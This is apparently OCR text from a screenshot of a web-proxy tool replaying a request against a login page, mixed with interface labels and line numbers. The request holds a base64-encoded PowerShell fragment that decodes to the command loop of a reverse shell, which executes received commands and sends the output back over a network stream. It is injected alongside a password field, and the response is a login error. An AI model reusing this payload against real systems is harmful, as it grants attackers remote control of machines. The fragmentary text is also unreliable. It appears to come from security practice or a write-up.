 2 ×
3 ×
Send
Cancel
Target: http
equest
Raw
Hex
\n
OwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZ
QB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIA
BPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwB
lAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBk
AGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgA
CgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+AC
AAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACg
AWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0A
OgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZ
QBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJA
BzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwB
lAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABi
AHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0A
HIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAG
MAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=`?>
&password=pointedsec&submit=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Login
</title>
16 </head>
17 <body>
18 <div class='form'>
19 <h3>
Username/password is incorrect.
</h3>
20 <br/>
Click here to <a href='login.php'>
Login
</a>
</div>
</html>
21
22
Search
0 highlights
Inspect
Request a
Request
Request b
Request
Request h
Response